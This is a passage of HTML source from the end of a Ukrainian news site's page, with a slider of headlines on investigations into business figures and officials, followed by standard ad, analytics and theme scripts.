			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-17613915736971979cc98b4" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-17613915736971979cc98b4-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-17613915736971979cc98b4');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

